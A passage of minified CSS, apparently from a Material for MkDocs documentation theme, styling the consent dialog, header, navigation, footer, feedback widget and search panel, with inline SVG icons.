both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.9375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{align-content:baseline;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.9375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.1875em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem}[dir=rtl] .md-header__title{margin-right:1rem}[dir=ltr] .md-header__title{margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3v2m0 4h14v-2H3v2m0 4h14v-2H3v2m16 0h2v-2h-2v2m0-10v2h2V7h-2m0 6h2v-2h-2v2Z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__item{padding:0 .6rem}[dir=ltr] .md-nav__item .md-nav__item{padding-right:0}[dir=rtl] .md-nav__item .md-nav__item{padding-left:0}.md-nav__link{align-items:center;cursor:pointer;display:flex;justify-content:space-between;margin-top:.625em;overflow:hidden;scroll-snap-align:start;text-overflow:ellipsis;transition:color 125ms}.md-nav__link--passed{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active{color:var(--md-typeset-a-color)}.md-nav__item .md-nav__link--index [href]{width:100%}.md-nav__link:focus,.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__link>*{cursor:pointer;display:flex}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.1875em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest);padding:0}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width:59.9375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.1875em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}}@media screen and (min-width:76.25em){.md-nav{transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon,.md-nav__toggle~.md-nav{display:none}.md-nav__toggle:checked~.md-nav,.md-nav__toggle:indeterminate~.md-nav{display:block}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700;pointer-events:none}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link--index [href]{pointer-events:auto}.md-nav__item--section>.md-nav__link .md-nav__icon{display:none}.md-nav__item--section>.md-nav{display:block}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-nav__toggle:indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__list>.md-nav__item--nested,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block;padding:0}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);font-weight:700;margin-top:0;padding:0 .6rem;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__link--index){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link .md-nav__icon{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{display:block}[dir=ltr] .md-nav--lifted .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding-right:.6rem}[dir=rtl] .md-nav--lifted .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding-left:.6rem}.md-nav--integrated>.md-nav__list>.md-nav__item--active:not(.md-nav__item--nested){padding:0 .6rem}.md-nav--integrated>.md-nav__list>.md-nav__item--active:not(.md-nav__item--nested)>.md-nav__link{padding:0}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8l-6-6m6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22l-3.08-3.1m-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5Z"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.1875em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.9375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.9375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.1875em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem 